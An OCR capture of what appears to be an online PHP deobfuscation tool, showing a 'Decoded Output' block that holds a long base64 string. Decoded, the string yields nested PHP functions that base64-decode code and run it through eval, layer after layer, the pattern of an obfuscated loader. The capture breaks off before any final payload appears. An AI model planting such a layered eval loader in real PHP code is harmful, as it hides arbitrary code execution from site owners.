
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
lRvnEAfbQUaOfgOtooyF('PD9waHAgZnVuY
Decoded Output
download
<?
  lRvnEAfbQUaOfgOtooyF(
'PD9waHAgZnVuY3Rpb24gdHlkQmZUbEVUaXdDaHRYa3hSSW8oJGlidWVvcXVvU2QpeyRyPWJhc2U2NF9kZWNvZGUoIlltRnpaVFkwWDJSbFkyOWtaU2drYVdKMVpXOXhkVzlUWkNrPSIpO3JldHVybiBldmFsKCJyZXR1cm4gJHI7Iik7fSBldmFsKCc/PicudHlkQmZUbEVUaXdDaHRYa3hSSW8oJ1BEOXdhSEFnWm5WdVkzUnBiMjRnVFdOTFNWZFRWMVZsZVhwSlkzWnZUVk42VDBzb0pIZFhhRmR4YzJkR1dYSXBleVJ5UFdKaGMyVTJORjlrWldOdlpHVW9JbGx0Um5wYVZGa3dXREpTYkZreU9XdGFVMmRyWkRGa2IxWXpSbnBhTUZwYVkybHJQU0lwTzNKbGRIVnliaUJsZG1Gc0tDSnlaWFIxY200Z0pISTdJaWs3ZlNCbGRtRnNLQ2MvUGljdVRXTkxTVmRUVjFWbGVYcEpZM1p2VFZONlQwc29KMUJFT1hkaFNFRk9RMmxTU0ZSRk9VTlJWWGhVVjNsS1dGSXdjSFJoVjJ3eVVrZG9NVnByZURGbFZXUllTV3d3T1ZsdFJucGFWRmt3V0RKU2JGa3lPV3RhVTJkcFZWUktiMkZIVG5WVlYyUnJVMGQ0TTFkc1RrTmpSMDQxVVc1V2FVMHhSbTVaZWs1WFpESk9TRTlZYkd0U01WcHlVMVZrYzJSVmJFbFZiVGxvVjBVeGJscEhNVmRsVjAxNVlraGFhVnA2TURsSmFXczNTa1ZrVFZRd1NrSlVSazVpU1cxNE1GWkhTbXRUTUU1cVZFZE9kMUV3ZUhaa2JGSnBVak5TTkVsc01EbFpiVVo2V2xSWk1GZ3lVbXhaTWpscldsTm5hVmRzYUV0bFYwbDZVMWhTV21KVldqVkphV3MzU2tWa1RWUXdTa0pVUms1aVNXMDVkR0pyV25sWFNFWnVWbFp3V21OWGNFUlRWVko2V2xkd1JVbHNNRGxaYlVaNldsUlpNRmd5VW14Wk1qbHJXbE5uYVZreU1YTmhWbXgwVDFoVmFVdFVjMnRTTUhoUVVXdEdUVlV4YzJsWGEyaENXVmhzUldFeWNIaFRXR3h1VjBVeGFGUlljRzVpTTI5cFdGUXhhVmxZVG14T2FsSm1Xa2RXYW1JeVVteExRMHBwVWpKNE1WZHNUWGhoVm14WlUxUXdhVXRVYzJ0U01IaFFVV3RHVFZVeGMybGhWM2gxVWtWR1RXUXhhSFJTTTJSRFdWY3hSMXBITVdsV1NFRnBXRlF4YVZsWVRteE9hbEptV2tkV2FtSXlVbXhMUTBwcVVqSjRjMGxwYXpkS1JXUk5WREJLUWxSR1RtSkpiVXB4WlZVMVVWUXlSa1JpTWxwdlZVaGFSVmR1VW5Oa1JrVnBXRlF4YVZsWVRteE9hbEptV2tkV2FtSXlVbXhMUTBwaFVucHNNVnBHYUZKUVUwbHdUM2xTU0ZSRk9VTlJWWGhVVjNsS1ZWTklTbUZXVmtKdVZtMXdhbE5yVmxkYVZXUkhXbFZXVmxKRFNtUlFWMHBvWXpKVk1rNUdPV3RhVjA1MldrZFZiMGx0UmtoV2JXaHJVbnBHYjFrd1JUbFFVMGx3VDNsU1NGUkZPVU5SVlhoVVYzbEtTVlpYTlc1WGJXUkNXVzFzYVdFeWJFMVZiRUpvV1c1V1FsUnBTbVJRVjBwb1l6SlZNazVHT1d0YVYwNTJXa2RWYjBsc2EzbFNibFpoVWpOb2MxbDZUbE5qUm10NVkzb3dhVXRVYzJ0U01IaFFVV3RHVFZVeGMybFRibFpFVmtaYVQxUlhUa3RTVjBac1YxVmFORlZ0Umt0VWF6UnBXRlF4YVZsWVRteE9hbEptV2tkV2FtSXlVbXhMUTBwYVlsVmFOVlJHWkd0bFYwbDZWbTVrWVZZeFJUbEphV3MzU2tWa1RWUXdTa0pVUms1aVNXczFiVmxyVmpaalZVWjFWVEJTVlZwR1NuRmtWV1IzWkRKa00wbHNNRGxaYlVaNldsUlpNRmd5VW14Wk1qbHJXbE5uYVZkWE1VZGxWWGhaVkdwQ1dsWXdOWGxYYkdSU1VGTkpjRTk1VWtoVVJUbERVVlY0VkZkNVNsTlVWbEpVV2tWV1IyRlZNVmhhTTJocFUxVmFVR050Y0d4a2FVcGtVRmRLYUdNeVZUSk9SamxyV2xkT2RscEhWVzlKYkd4WlUyMTRXbFY2UmpaYVJXUkhZVzFGZVZadGMybExWSE5yVWpCNFVGRnJSazFWTVhOcFdXeG9ZVlJ0YkhaWmJrWnNVVlZLYWxKWVNrVlNSelZKWkZWUmFWaFVNV2xaV0U1c1RtcFNabHBIVm1waU1sSnNTME5LV21KVldqVkphV3MzU2tWa1RWUXdTa0pVUms1aVNXeG9jRlZGU210V1NHUlhZMFZvVVdSRmJGbGpiVEZwWXpKR1IwbHNNRGxaYlVaNldsUlpNRmd5VW14Wk1qbHJXbE5uYVZkV2FFdGlSbXhTVUZRd2FVdFVjMnRTTUhoUVVXdEdUVlV4YzJsVVNFWlFWMFY0TTJRd1dqVmtSMUpvVjJzNVVtRkhTbEJXYlZGcFdGUXhhVmxZVG14T2FsSm1Xa2RXYW1JeVVteExRMHBwVWpKNE1WZHNSVGxRVTBsd1QzbFNTRlJGT1VOUlZYaFVWM2xLVm1Oc1pEQlNNbHBzWlVaYWVtUnNiRVZoUjJoS1drZDRTVmxwU21SUVYwcG9ZekpWTWs1R09XdGFWMDUyV2tkVmIwbHRTbGhXYWtKaFYwVnJPVW